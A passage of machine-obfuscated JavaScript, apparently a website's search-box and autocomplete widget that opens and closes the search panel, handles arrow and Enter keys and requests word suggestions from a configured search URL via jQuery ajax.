_0x739963[_0x3ded33(0x73f,'\x6a\x51\x7a\x59')](_0x17fa24,_0x330194);},'\x70\x51\x43\x7a\x43':_0x739963[_0x9070db(0x1cb6,'\x65\x28\x29\x74')],'\x4e\x53\x6c\x73\x51':_0x739963[_0x9070db(0x1229,'\x6e\x6f\x56\x6d')],'\x42\x43\x53\x71\x57':function(_0x4c6b1b,_0x56915d){var _0x112821=_0x9070db;return _0x739963[_0x112821(0x443,'\x7a\x54\x29\x45')](_0x4c6b1b,_0x56915d);},'\x4f\x76\x65\x4c\x69':_0x739963[_0x9070db(0x1dab,'\x38\x49\x2a\x73')],'\x72\x57\x67\x45\x6b':_0x739963[_0x9070db(0x4a8,'\x30\x25\x56\x73')],'\x53\x4b\x4e\x51\x6b':_0x739963[_0x9070db(0x17ef,'\x40\x43\x6c\x5d')],'\x50\x4d\x58\x64\x74':_0x739963[_0x9070db(0x189d,'\x41\x24\x73\x2a')],'\x72\x4c\x79\x4c\x4b':function(_0x4d9829,_0x3b487d){var _0x15048d=_0x9070db;return _0x739963[_0x15048d(0xaec,'\x5a\x40\x6f\x58')](_0x4d9829,_0x3b487d);},'\x6e\x67\x78\x44\x5a':_0x739963[_0x9070db(0xb3a,'\x4b\x79\x71\x24')],'\x52\x53\x78\x4a\x76':function(_0xa4362e,_0x15098e){var _0x4bde5e=_0x9070db;return _0x739963[_0x4bde5e(0x393,'\x63\x6e\x5e\x6f')](_0xa4362e,_0x15098e);},'\x6f\x5a\x6f\x54\x75':function(_0x3efb8e,_0x19f4ac){var _0x420252=_0x9070db;return _0x739963[_0x420252(0x1698,'\x6a\x2a\x4e\x66')](_0x3efb8e,_0x19f4ac);},'\x73\x44\x50\x4b\x4f':_0x739963[_0x9070db(0x4c7,'\x74\x53\x6d\x5d')],'\x47\x67\x59\x58\x6f':function(_0xafc9d3,_0xa7c50e){var _0x3f0ea8=_0x9070db;return _0x739963[_0x3f0ea8(0x1c3f,'\x46\x4d\x51\x36')](_0xafc9d3,_0xa7c50e);},'\x54\x55\x54\x4d\x47':function(_0xdb8c9c,_0x245175){var _0x5729e2=_0x9070db;return _0x739963[_0x5729e2(0x1c3d,'\x46\x4d\x51\x36')](_0xdb8c9c,_0x245175);},'\x4a\x70\x7a\x6e\x6b':_0x739963[_0x9070db(0x1cab,'\x46\x21\x74\x77')],'\x6a\x64\x61\x71\x68':_0x739963[_0x9070db(0x50f,'\x7a\x54\x29\x45')],'\x49\x6a\x78\x69\x49':function(_0x2f61c5,_0x4f4633,_0x20baff){var _0x4156cc=_0x9070db;return _0x739963[_0x4156cc(0x808,'\x4d\x69\x6c\x61')](_0x2f61c5,_0x4f4633,_0x20baff);},'\x6d\x46\x65\x67\x59':_0x739963[_0x9070db(0xac7,'\x23\x4a\x79\x26')],'\x61\x72\x47\x79\x42':_0x739963[_0x9070db(0xf40,'\x23\x4a\x79\x26')],'\x77\x6f\x50\x69\x64':function(_0x442df2,_0x4c5fff){var _0x2a8496=_0x9070db;return _0x739963[_0x2a8496(0x6be,'\x41\x24\x73\x2a')](_0x442df2,_0x4c5fff);},'\x61\x54\x6a\x50\x71':_0x739963[_0x9070db(0x19db,'\x6e\x6f\x56\x6d')],'\x69\x57\x68\x76\x44':_0x739963[_0x9070db(0x282,'\x6a\x51\x7a\x59')],'\x71\x6b\x71\x67\x64':function(_0x288b14,_0xf25db3){var _0x160f0d=_0x9070db;return _0x739963[_0x160f0d(0x183d,'\x41\x24\x73\x2a')](_0x288b14,_0xf25db3);},'\x6d\x6b\x41\x79\x55':_0x739963[_0x9070db(0x1c6f,'\x40\x25\x4b\x74')],'\x63\x75\x51\x59\x68':function(_0x4bd049,_0x3db05){var _0x16aae0=_0x9070db;return _0x739963[_0x16aae0(0xd20,'\x70\x28\x71\x29')](_0x4bd049,_0x3db05);},'\x62\x66\x6e\x43\x6e':_0x739963[_0x9070db(0x452,'\x7a\x67\x46\x26')],'\x7a\x55\x4f\x70\x48':function(_0x590612,_0x190359){var _0x42ce2b=_0x9070db;return _0x739963[_0x42ce2b(0x67d,'\x4c\x26\x66\x66')](_0x590612,_0x190359);},'\x4c\x74\x65\x62\x63':_0x739963[_0x9070db(0x6d0,'\x38\x49\x2a\x73')],'\x77\x4a\x62\x71\x61':function(_0x185537,_0x41b7b8){var _0x582b7b=_0x9070db;return _0x739963[_0x582b7b(0x365,'\x40\x25\x4b\x74')](_0x185537,_0x41b7b8);},'\x4a\x68\x74\x72\x52':_0x739963[_0x9070db(0xe20,'\x65\x28\x29\x74')],'\x79\x6d\x4f\x65\x74':function(_0x299484,_0x33e05b){var _0x574b79=_0x9070db;return _0x739963[_0x574b79(0x10bb,'\x4d\x33\x6b\x54')](_0x299484,_0x33e05b);},'\x42\x79\x73\x64\x65':_0x739963[_0x9070db(0x1122,'\x4c\x26\x66\x66')],'\x4b\x58\x58\x42\x71':function(_0x2b9796,_0x46ffd7){var _0x1d282d=_0x9070db;return _0x739963[_0x1d282d(0xd4f,'\x61\x43\x77\x74')](_0x2b9796,_0x46ffd7);},'\x47\x42\x79\x6e\x47':_0x739963[_0x9070db(0xe8f,'\x47\x65\x57\x54')],'\x66\x67\x79\x75\x70':function(_0x3f0d72,_0x2414b2){var _0x487dbb=_0x9070db;return _0x739963[_0x487dbb(0x1829,'\x61\x43\x77\x74')](_0x3f0d72,_0x2414b2);},'\x54\x77\x71\x63\x75':function(_0x25d2be,_0x2feb6c){var _0x315ca1=_0x9070db;return _0x739963[_0x315ca1(0xe84,'\x65\x28\x29\x74')](_0x25d2be,_0x2feb6c);},'\x47\x69\x4a\x55\x44':function(_0x536ed3,_0x170891){var _0x36c360=_0x9070db;return _0x739963[_0x36c360(0xc12,'\x69\x36\x76\x6b')](_0x536ed3,_0x170891);},'\x76\x64\x4b\x5a\x4b':function(_0x5b3db7,_0x4d9834){var _0x1dfb8c=_0x9070db;return _0x739963[_0x1dfb8c(0xe84,'\x65\x28\x29\x74')](_0x5b3db7,_0x4d9834);},'\x4f\x7a\x56\x46\x76':_0x739963[_0x9070db(0x1d1d,'\x6e\x5a\x73\x71')],'\x59\x44\x79\x44\x71':_0x739963[_0x9070db(0x19a0,'\x6f\x41\x78\x69')],'\x48\x4d\x4a\x61\x79':_0x739963[_0x9070db(0x1049,'\x4d\x69\x6c\x61')],'\x46\x4e\x74\x58\x43':_0x739963[_0x9070db(0x674,'\x25\x32\x65\x26')],'\x55\x48\x6d\x7a\x77':function(_0x46685f,_0x3af5a1){var _0xbf5833=_0x9070db;return _0x739963[_0xbf5833(0xf29,'\x52\x44\x49\x77')](_0x46685f,_0x3af5a1);},'\x6e\x48\x74\x66\x4c':_0x739963[_0x9070db(0x406,'\x6f\x24\x75\x49')],'\x7a\x54\x6e\x46\x6c':_0x739963[_0x9070db(0x17da,'\x7a\x67\x46\x26')],'\x76\x7a\x69\x67\x47':_0x739963[_0x9070db(0xfb6,'\x6d\x32\x50\x45')],'\x63\x58\x57\x66\x58':function(_0x3eefd6,_0x3d7d2c){var _0x15830e=_0x9070db;return _0x739963[_0x15830e(0x6d8,'\x69\x36\x76\x6b')](_0x3eefd6,_0x3d7d2c);},'\x4d\x52\x58\x42\x64':_0x739963[_0x9070db(0x1108,'\x4c\x26\x66\x66')],'\x6b\x6d\x6c\x73\x71':_0x739963[_0x9070db(0x1ccc,'\x4c\x26\x66\x66')],'\x55\x71\x68\x43\x6a':_0x739963[_0x9070db(0x1d60,'\x70\x28\x71\x29')],'\x4f\x52\x76\x67\x7a':function(_0x34bb5e,_0x296822){var _0x50b0e3=_0x9070db;return _0x739963[_0x50b0e3(0xbb3,'\x74\x53\x6d\x5d')](_0x34bb5e,_0x296822);},'\x6c\x4b\x4c\x71\x56':function(_0x16606f,_0x3f0281){var _0x51ec48=_0x9070db;return _0x739963[_0x51ec48(0x1e3e,'\x6e\x5a\x73\x71')](_0x16606f,_0x3f0281);},'\x7a\x6b\x68\x54\x59':_0x739963[_0x9070db(0x1db2,'\x69\x4c\x4c\x72')],'\x71\x68\x49\x78\x61':_0x739963[_0x9070db(0x3a8,'\x52\x44\x49\x77')],'\x42\x4c\x6b\x46\x6c':_0x739963[_0x9070db(0x1d8f,'\x5a\x59\x34\x79')],'\x6f\x4a\x61\x49\x55':_0x739963[_0x9070db(0x9e0,'\x6c\x65\x29\x4c')],'\x73\x6e\x68\x6a\x63':function(_0x251a09,_0x562115){var _0x4ec40c=_0x9070db;return _0x739963[_0x4ec40c(0x422,'\x77\x4d\x4c\x4b')](_0x251a09,_0x562115);}},_0x1e8ab7,_0x167011,_0x3392aa=_0x739963[_0x9070db(0x2cd,'\x4d\x69\x6c\x61')]($,_0x739963[_0x9070db(0x177c,'\x40\x43\x6c\x5d')]),_0x319297=_0x3392aa[_0x9070db(0x8bc,'\x33\x6a\x5a\x4d')](_0x739963[_0x9070db(0x579,'\x6e\x48\x63\x73')]),_0x5556a8=_0x3392aa[_0x9070db(0x1c84,'\x28\x62\x47\x28')](_0x739963[_0x9070db(0x8cc,'\x6f\x41\x78\x69')]),_0x58f3fe=_0x3392aa[_0x9070db(0x90e,'\x46\x4d\x51\x36')](_0x739963[_0x9070db(0x936,'\x4d\x69\x6c\x61')]),_0x5dda33=(0x0,_0x2c733a[_0x9070db(0x865,'\x6e\x48\x63\x73')])(0xfa),_0x40b84d=_0x739963[_0x9070db(0xe24,'\x40\x25\x4b\x74')]($,_0x739963[_0x9070db(0xc88,'\x38\x49\x2a\x73')])[_0x9070db(0x1bfd,'\x6c\x65\x29\x4c')](_0x739963[_0x9070db(0x103e,'\x38\x49\x2a\x73')])?_0x739963[_0x9070db(0x3c2,'\x4c\x26\x66\x66')]($,_0x739963[_0x9070db(0x14bf,'\x6e\x48\x63\x73')])[_0x9070db(0x1012,'\x23\x4a\x79\x26')](_0x739963[_0x9070db(0x1968,'\x69\x36\x76\x6b')])[_0x9070db(0x39d,'\x26\x4f\x78\x33')]():_0x739963[_0x9070db(0x260,'\x72\x56\x5e\x7a')],_0x395393={'\x73\x65\x61\x72\x63\x68\x55\x72\x6c':_0x319297[_0x9070db(0x1906,'\x32\x5a\x30\x66')](_0x739963[_0x9070db(0x12e7,'\x47\x65\x57\x54')]),'\x61\x75\x74\x6f\x77\x6f\x72\x64':_0x319297[_0x9070db(0x215,'\x46\x21\x74\x77')](_0x739963[_0x9070db(0xc4e,'\x32\x5a\x30\x66')])},_0x58ef29={'\x6f\x70\x65\x6e\x53\x65\x61\x72\x63\x68':function(){var _0x1512d1=_0x9070db,_0xa9a5b1={'\x76\x49\x4b\x4b\x4b':function(_0x352c71,_0x236b9b){var _0x198631=_0x3908;return _0x5ab204[_0x198631(0xaed,'\x69\x36\x76\x6b')](_0x352c71,_0x236b9b);},'\x61\x59\x71\x73\x42':function(_0x21b294,_0x2df3f6){var _0x215626=_0x3908;return _0x5ab204[_0x215626(0xbad,'\x61\x43\x77\x74')](_0x21b294,_0x2df3f6);},'\x6c\x52\x79\x76\x6c':function(_0x4a19de,_0xfd15a4){var _0x494133=_0x3908;return _0x5ab204[_0x494133(0x1dc,'\x65\x28\x29\x74')](_0x4a19de,_0xfd15a4);},'\x52\x6e\x69\x6b\x52':_0x5ab204[_0x1512d1(0x188f,'\x59\x70\x28\x57')],'\x78\x68\x6a\x46\x50':_0x5ab204[_0x1512d1(0x10cd,'\x6a\x51\x7a\x59')],'\x59\x44\x72\x73\x78':function(_0x42584e,_0x80e5b0){var _0x232866=_0x1512d1;return _0x5ab204[_0x232866(0x1420,'\x4d\x69\x6c\x61')](_0x42584e,_0x80e5b0);},'\x49\x53\x48\x7a\x69':_0x5ab204[_0x1512d1(0xa7e,'\x72\x56\x5e\x7a')]};_0x5ab204[_0x1512d1(0x4c0,'\x7a\x67\x46\x26')](_0x5ab204[_0x1512d1(0x1bab,'\x6a\x51\x7a\x59')],_0x5ab204[_0x1512d1(0x1bad,'\x46\x4d\x51\x36')])?(_0x5ab204[_0x1512d1(0x197e,'\x4d\x69\x6c\x61')]($,_0x5ab204[_0x1512d1(0x29e,'\x4c\x26\x66\x66')])[_0x1512d1(0x849,'\x6e\x6f\x56\x6d')](_0x5ab204[_0x1512d1(0xd88,'\x4b\x79\x71\x24')]),_0x5ab204[_0x1512d1(0x1b3f,'\x4d\x69\x6c\x61')]($,_0x5ab204[_0x1512d1(0x1761,'\x69\x4c\x4c\x72')])[_0x1512d1(0x342,'\x6f\x24\x75\x49')](_0x5ab204[_0x1512d1(0x126a,'\x23\x4a\x79\x26')]),_0x3392aa[_0x1512d1(0x1d63,'\x77\x26\x4e\x37')](_0x5ab204[_0x1512d1(0x584,'\x4c\x26\x66\x66')]),_0x5556a8[_0x1512d1(0xf81,'\x6e\x48\x63\x73')]()):(_0xbac75b[_0x1512d1(0xa10,'\x65\x28\x29\x74')](),_0xa9a5b1[_0x1512d1(0x1c7c,'\x46\x4d\x51\x36')](0x26,_0x3a8eb2[_0x1512d1(0x10df,'\x6e\x48\x63\x73')])&&_0xa9a5b1[_0x1512d1(0xe50,'\x4c\x26\x66\x66')](0x28,_0x100a0f[_0x1512d1(0x165e,'\x65\x28\x29\x74')])||_0x23a74b[_0x1512d1(0xea9,'\x69\x36\x76\x6b')](),_0xa9a5b1[_0x1512d1(0x1c7b,'\x77\x26\x4e\x37')](0xd,_0x5f3e16[_0x1512d1(0x5a9,'\x33\x6a\x5a\x4d')])&&(_0x56c164[_0x1512d1(0x704,'\x33\x6a\x5a\x4d')](),_0x23bceb[_0x1512d1(0xd99,'\x6f\x24\x75\x49')](_0xa9a5b1[_0x1512d1(0xa0b,'\x28\x62\x47\x28')]),_0x5c2383[_0x1512d1(0x1127,'\x51\x46\x53\x66')](!0x1),_0x5f0847[_0x1512d1(0x1b46,'\x4b\x79\x71\x24')](_0xa9a5b1[_0x1512d1(0x149f,'\x25\x32\x65\x26')])),_0xa9a5b1[_0x1512d1(0x178b,'\x33\x6a\x5a\x4d')](0x26,_0x5a67f8[_0x1512d1(0x1c30,'\x38\x49\x2a\x73')])?_0x4822ed[_0x1512d1(0x2be,'\x39\x40\x66\x53')]('\x75\x70'):_0xa9a5b1[_0x1512d1(0x17ca,'\x6f\x41\x78\x69')](0x28,_0x54c219[_0x1512d1(0x298,'\x72\x56\x5e\x7a')])&&_0x383e32[_0x1512d1(0x23d,'\x47\x65\x57\x54')](_0xa9a5b1[_0x1512d1(0xe85,'\x7a\x67\x46\x26')]));},'\x63\x6c\x6f\x73\x65\x53\x65\x61\x72\x63\x68':function(){var _0x1c45ee=_0x9070db,_0x574c2d={'\x4b\x64\x67\x5a\x6d':function(_0x20aead,_0x2de7f1){var _0x2893a4=_0x3908;return _0x5ab204[_0x2893a4(0x1375,'\x6e\x6f\x56\x6d')](_0x20aead,_0x2de7f1);},'\x79\x70\x6d\x43\x55':_0x5ab204[_0x1c45ee(0x72c,'\x6d\x32\x50\x45')],'\x46\x73\x4a\x6d\x70':function(_0x15771f,_0x2b17a3){var _0x33b54b=_0x1c45ee;return _0x5ab204[_0x33b54b(0x1014,'\x30\x25\x56\x73')](_0x15771f,_0x2b17a3);},'\x78\x6a\x6d\x72\x7a':_0x5ab204[_0x1c45ee(0xef8,'\x40\x25\x4b\x74')],'\x73\x63\x59\x68\x6b':function(_0x5cdb48,_0x47e5f0,_0x5ed504){var _0x1b5544=_0x1c45ee;return _0x5ab204[_0x1b5544(0x1b56,'\x69\x36\x76\x6b')](_0x5cdb48,_0x47e5f0,_0x5ed504);}};if(_0x5ab204[_0x1c45ee(0x19c,'\x65\x28\x29\x74')](_0x5ab204[_0x1c45ee(0x99c,'\x47\x65\x57\x54')],_0x5ab204[_0x1c45ee(0x1a57,'\x4d\x33\x6b\x54')]))_0x5556a8[_0x1c45ee(0x938,'\x47\x65\x57\x54')]('')[_0x1c45ee(0x1d79,'\x4f\x55\x55\x6a')](_0x5ab204[_0x1c45ee(0x1af4,'\x6e\x5a\x73\x71')]),_0x3392aa[_0x1c45ee(0x2e1,'\x63\x65\x73\x79')](_0x5ab204[_0x1c45ee(0x584,'\x4c\x26\x66\x66')]);else{var _0x338365={'\x55\x71\x46\x64\x79':_0x574c2d[_0x1c45ee(0x10b2,'\x51\x46\x53\x66')]};_0x574c2d[_0x1c45ee(0x1c0b,'\x5a\x59\x34\x79')](_0x1552fc,function(){var _0x4d2dc6=_0x1c45ee,_0x4bdaab=_0x3e7d5d[_0x4d2dc6(0x7b1,'\x38\x49\x2a\x73')](_0xfcc6a8[_0x4d2dc6(0x15a0,'\x6a\x2a\x4e\x66')]());_0x574c2d[_0x4d2dc6(0x1bb5,'\x6c\x65\x29\x4c')]('',_0x4bdaab)?(_0x556f9c[_0x4d2dc6(0x1d31,'\x46\x21\x74\x77')](!0x1,null),_0x2d896a[_0x4d2dc6(0x4e1,'\x65\x28\x29\x74')](_0x574c2d[_0x4d2dc6(0xfbc,'\x6d\x32\x50\x45')])):_0x574c2d[_0x4d2dc6(0x4e6,'\x33\x6a\x5a\x4d')](_0x4bdaab,_0x5b6771)?(_0x2782af[_0x4d2dc6(0x4bc,'\x74\x53\x6d\x5d')](_0x4bdaab,function(_0x1be05a,_0x10945a){var _0x269e03=_0x4d2dc6;_0x120a30[_0x269e03(0x10a7,'\x6e\x48\x63\x73')](_0x4bdaab,_0x1be05a,_0x10945a),_0x532ae1[_0x269e03(0xbc4,'\x56\x77\x29\x24')](_0x338365[_0x269e03(0x11ab,'\x77\x26\x4e\x37')]);}),_0x2a1a08=_0x4bdaab):_0x1157fb[_0x4d2dc6(0xffb,'\x4b\x79\x71\x24')](_0x574c2d[_0x4d2dc6(0x12bf,'\x65\x28\x29\x74')]);},0x12c);}},'\x74\x6f\x67\x67\x6c\x65\x53\x65\x61\x72\x63\x68':function(){var _0x4f2a95=_0x9070db;if(_0x739963[_0x4f2a95(0x15ff,'\x63\x6e\x5e\x6f')](_0x739963[_0x4f2a95(0x1d37,'\x40\x43\x6c\x5d')],_0x739963[_0x4f2a95(0x1269,'\x6f\x41\x78\x69')])){var _0x5bbc46={'\x49\x70\x6b\x51\x6c':_0x5ab204[_0x4f2a95(0x7e8,'\x59\x70\x28\x57')],'\x41\x43\x62\x61\x66':function(_0x207929,_0x3c9527){var _0xe04f24=_0x4f2a95;return _0x5ab204[_0xe04f24(0x1b94,'\x25\x32\x65\x26')](_0x207929,_0x3c9527);},'\x76\x6f\x48\x74\x4a':function(_0x337f16,_0xba9fcb){var _0x375499=_0x4f2a95;return _0x5ab204[_0x375499(0x677,'\x6d\x32\x50\x45')](_0x337f16,_0xba9fcb);},'\x63\x49\x72\x72\x56':_0x5ab204[_0x4f2a95(0xae4,'\x4f\x55\x55\x6a')],'\x46\x5a\x6e\x6f\x62':_0x5ab204[_0x4f2a95(0x138e,'\x28\x62\x47\x28')],'\x79\x4a\x67\x54\x50':_0x5ab204[_0x4f2a95(0x1d6a,'\x72\x56\x5e\x7a')],'\x6b\x7a\x79\x6f\x4c':_0x5ab204[_0x4f2a95(0x1581,'\x40\x43\x6c\x5d')],'\x78\x64\x71\x54\x61':function(_0x77fa8e,_0x19579a){var _0x1edfa5=_0x4f2a95;return _0x5ab204[_0x1edfa5(0x1363,'\x41\x24\x73\x2a')](_0x77fa8e,_0x19579a);},'\x79\x68\x58\x4b\x69':function(_0x261932,_0x469a45){var _0x49784b=_0x4f2a95;return _0x5ab204[_0x49784b(0x2b7,'\x74\x53\x6d\x5d')](_0x261932,_0x469a45);},'\x65\x50\x69\x6d\x69':function(_0xf85f0a,_0x19303a){var _0x1cc6a5=_0x4f2a95;return _0x5ab204[_0x1cc6a5(0x1bf8,'\x5a\x59\x34\x79')](_0xf85f0a,_0x19303a);},'\x6c\x48\x4e\x6f\x61':_0x5ab204[_0x4f2a95(0x132a,'\x6c\x65\x29\x4c')],'\x54\x56\x76\x50\x55':function(_0x5c7447,_0x4ea763){var _0x3b608e=_0x4f2a95;return _0x5ab204[_0x3b608e(0x1571,'\x6c\x65\x29\x4c')](_0x5c7447,_0x4ea763);}};_0x5ab204[_0x4f2a95(0x1c2a,'\x70\x28\x71\x29')](_0x257cab,function(){var _0x48cea4=_0x4f2a95,_0x5ea80f=_0x323c24[_0x48cea4(0xa6a,'\x6d\x32\x50\x45')](_0x51d727[_0x48cea4(0x1d2d,'\x6c\x65\x29\x4c')]());_0x5bbc46[_0x48cea4(0x1caa,'\x26\x4f\x78\x33')]('',_0x5ea80f)?(_0x5bbc46[_0x48cea4(0x12c4,'\x23\x4a\x79\x26')](_0x222de6,_0x5bbc46[_0x48cea4(0x968,'\x4f\x55\x55\x6a')])[_0x48cea4(0x80e,'\x56\x77\x29\x24')](_0x5bbc46[_0x48cea4(0x502,'\x63\x6e\x5e\x6f')],_0x5bbc46[_0x48cea4(0xd72,'\x41\x24\x73\x2a')]),_0x5804f2[_0x48cea4(0x5b3,'\x77\x26\x4e\x37')](!0x1,null),_0x4aac66[_0x48cea4(0x1044,'\x77\x4d\x4c\x4b')](_0x5bbc46[_0x48cea4(0x171a,'\x39\x40\x66\x53')])):(_0x5bbc46[_0x48cea4(0x1466,'\x6a\x51\x7a\x59')](_0x865e0a,_0x5bbc46[_0x48cea4(0xb00,'\x38\x49\x2a\x73')])[_0x48cea4(0x1e0,'\x38\x49\x2a\x73')](_0x5bbc46[_0x48cea4(0x1779,'\x6f\x70\x5b\x39')],_0x5bbc46[_0x48cea4(0x1df5,'\x4d\x33\x6b\x54')](_0x5bbc46[_0x48cea4(0x427,'\x6e\x6f\x56\x6d')](_0x5bbc46[_0x48cea4(0x996,'\x26\x4f\x78\x33')](_0x5bbc46[_0x48cea4(0x18c3,'\x47\x76\x58\x40')],_0x5ea80f),'\x2e\x24'),_0x5ea80f)),_0x5bbc46[_0x48cea4(0x1e40,'\x4d\x33\x6b\x54')](_0x5ea80f,_0x484e56)?(_0x1d21a8[_0x48cea4(0xcf9,'\x25\x32\x65\x26')](_0x5ea80f,function(_0x4e4404,_0x101569){var _0x57b3f4=_0x48cea4;_0x26c978[_0x57b3f4(0x11a4,'\x4d\x69\x6c\x61')](_0x5ea80f,_0x4e4404,_0x101569),_0x25e4b6[_0x57b3f4(0xdea,'\x70\x28\x71\x29')](_0x5bbc46[_0x57b3f4(0x3e0,'\x69\x36\x76\x6b')]);}),_0x49eb81=_0x5ea80f):_0x1ebd10[_0x48cea4(0xe4f,'\x52\x44\x49\x77')](_0x5bbc46[_0x48cea4(0x1966,'\x63\x6e\x5e\x6f')]));});}else _0x3392aa[_0x4f2a95(0x1111,'\x6f\x41\x78\x69')](_0x739963[_0x4f2a95(0xcd1,'\x6a\x2a\x4e\x66')])?this[_0x4f2a95(0x13df,'\x5a\x59\x34\x79')]():this[_0x4f2a95(0xc25,'\x70\x28\x71\x29')]();},'\x74\x6f\x67\x67\x6c\x65\x44\x72\x6f\x70\x4c\x69\x73\x74':function(_0xe87c48){var _0x232393=_0x9070db;_0x5ab204[_0x232393(0x14bb,'\x46\x21\x74\x77')](_0x5ab204[_0x232393(0xd36,'\x7a\x54\x29\x45')],_0xe87c48)||_0x5ab204[_0x232393(0x995,'\x4d\x69\x6c\x61')](0x0,_0x58f3fe[_0x232393(0xb23,'\x32\x5a\x30\x66')]('\x6c\x69')[_0x232393(0x11d7,'\x52\x44\x49\x77')])?_0x58f3fe[_0x232393(0x2e1,'\x63\x65\x73\x79')](_0x5ab204[_0x232393(0x3f7,'\x63\x6e\x5e\x6f')])[_0x232393(0x14ad,'\x40\x43\x6c\x5d')]('\x61')[_0x232393(0xd7b,'\x41\x24\x73\x2a')](_0x5ab204[_0x232393(0x146d,'\x4b\x79\x71\x24')]):_0x5ab204[_0x232393(0x1349,'\x52\x44\x49\x77')](_0x5ab204[_0x232393(0x681,'\x6e\x6f\x56\x6d')],_0xe87c48)&&_0x58f3fe[_0x232393(0x1d92,'\x33\x6a\x5a\x4d')](_0x5ab204[_0x232393(0x1e4a,'\x46\x21\x74\x77')]);},'\x72\x65\x71\x75\x65\x73\x74\x41\x75\x74\x6f\x77\x6f\x72\x64':function(_0x41ffea,_0x50a233){var _0x481e44=_0x9070db,_0x7aa19c={'\x55\x58\x70\x4b\x79':function(_0x41ed4f,_0x16df86){var _0x57a891=_0x3908;return _0x739963[_0x57a891(0x4ff,'\x4c\x26\x66\x66')](_0x41ed4f,_0x16df86);},'\x55\x62\x4b\x76\x44':function(_0xeeee5c,_0x452605){var _0x2ce24a=_0x3908;return _0x739963[_0x2ce24a(0x144d,'\x65\x28\x29\x74')](_0xeeee5c,_0x452605);},'\x49\x48\x48\x48\x5a':function(_0x2e6191,_0x404fe3){var _0x84a239=_0x3908;return _0x739963[_0x84a239(0xb41,'\x6f\x41\x78\x69')](_0x2e6191,_0x404fe3);},'\x76\x78\x66\x65\x6c':_0x739963[_0x481e44(0x15f8,'\x6f\x70\x5b\x39')],'\x6d\x78\x48\x68\x69':_0x739963[_0x481e44(0x1337,'\x46\x21\x74\x77')],'\x66\x63\x59\x6c\x47':function(_0x26fc3c,_0x657517){var _0x1e22bf=_0x481e44;return _0x739963[_0x1e22bf(0x4b0,'\x4f\x55\x55\x6a')](_0x26fc3c,_0x657517);},'\x4c\x65\x65\x46\x63':_0x739963[_0x481e44(0x128d,'\x6c\x65\x29\x4c')],'\x79\x4c\x76\x57\x62':function(_0x484b79,_0x4c1e61){var _0xb57da6=_0x481e44;return _0x739963[_0xb57da6(0x10c3,'\x6a\x2a\x4e\x66')](_0x484b79,_0x4c1e61);},'\x73\x78\x4e\x49\x47':_0x739963[_0x481e44(0x45f,'\x7a\x54\x29\x45')],'\x78\x6c\x45\x61\x75':_0x739963[_0x481e44(0x11a1,'\x6e\x6f\x56\x6d')],'\x51\x51\x42\x69\x66':_0x739963[_0x481e44(0x1603,'\x6e\x5a\x73\x71')],'\x7a\x65\x66\x64\x4c':_0x739963[_0x481e44(0x154e,'\x6e\x6f\x56\x6d')],'\x64\x7a\x63\x43\x4e':function(_0x345bc0,_0x360ab1,_0x8454b6){var _0x226bf3=_0x481e44;return _0x739963[_0x226bf3(0x808,'\x4d\x69\x6c\x61')](_0x345bc0,_0x360ab1,_0x8454b6);}},_0x4f366e,_0x40a940;_0x167011&&_0x167011[_0x481e44(0x11ac,'\x6f\x24\x75\x49')]&&_0x167011[_0x481e44(0x214,'\x6a\x51\x7a\x59')](),_0x739963[_0x481e44(0x4fb,'\x6a\x2a\x4e\x66')](!0x1,_0x41ffea)&&(_0x167011=$[_0x481e44(0x350,'\x47\x65\x57\x54')]({'\x75\x72\x6c':_0x395393[_0x481e44(0x14b6,'\x77\x4d\x4c\x4b')],'\x74\x79\x70\x65':_0x739963[_0x481e44(0x11b4,'\x6f\x70\x5b\x39')],'\x64\x61\x74\x61\x54\x79\x70\x65':_0x739963[_0x481e44(0x536,'\x4f\x55\x55\x6a')],'\x63\x72\x6f\x73\x73\x44\x6f\x6d\x61\x69\x6e':!0x0,'\x78\x68\x72\x46\x69\x65\x6c\x64\x73':{'\x77\x69\x74\x68\x43\x72\x65\x64\x65\x6e\x74\x69\x73\x6c':!0x0},'\x64\x61\x74\x61':{'\x71':_0x41ffea,'\x66\x72\x6f\x6d':_0x739963[_0x481e44(0xf54,'\x63\x65\x73\x79')],'\x6c\x61\x6e\x67':_0x40b84d,'\x61\x70\x70\x49\x64':''},'\x73\x75\x63\x63\x65\x73\x73':function(_0x207696){var _0x204d98=_0x481e44,_0x105227={'\x68\x76\x51\x5a\x4b':function(_0x5df0da,_0x335e4e){var _0x44d16d=_0x3908;return _0x7aa19c[_0x44d16d(0x7aa,'\x6a\x51\x7a\x59')](_0x5df0da,_0x335e4e);},'\x54\x4f\x70\x47\x4e':_0x7aa19c[_0x204d98(0x99d,'\x77\x26\x4e\x37')],'\x74\x46\x4f\x67\x4f':_0x7aa19c[_0x204d98(0x196d,'\x6e\x6f\x56\x6d')],'\x4d\x73\x5a\x47\x43':function(_0x6c3f36,_0x28d948){var _0x7da240=_0x204d98;return _0x7aa19c[_0x7da240(0x98f,'\x40\x43\x6c\x5d')](_0x6c3f36,_0x28d948);},'\x7a\x62\x44\x61\x57':_0x7aa19c[_0x204d98(0x1c04,'\x6e\x5a\x73\x71')],'\x6f\x66\x71\x74\x64':function(_0x3aa157,_0x2113fb){var _0x360989=_0x204d98;return _0x7aa19c[_0x360989(0x348,'\x63\x6e\x5e\x6f')](_0x3aa157,_0x2113fb);},'\x6b\x68\x42\x6e\x63':_0x7aa19c[_0x204d98(0x185e,'\x77\x26\x4e\x37')],'\x7a\x45\x48\x61\x46':_0x7aa19c[_0x204d98(0x1636,'\x72\x56\x5e\x7a')]};if(_0x7aa19c[_0x204d98(0xc03,'\x33\x6a\x5a\x4d')](_0x7aa19c[_0x204d98(0x1d68,'\x25\x32\x65\x26')],_0x7aa19c[_0x204d98(0x131b,'\x69\x36\x76\x6b')])){var _0xedc1cc={'\x54\x4f\x6f\x57\x4d':function(_0x191cc8,_0x4de61f){var _0x2e2b62=_0x204d98;return _0x7aa19c[_0x2e2b62(0x230,'\x69\x36\x76\x6b')](_0x191cc8,_0x4de61f);}};'use strict';_0x324656[_0x204d98(0x1209,'\x4f\x55\x55\x6a')]=function(_0x4898ee,_0x56e440,_0x3743ad){var _0x2948d2=_0x204d98;return 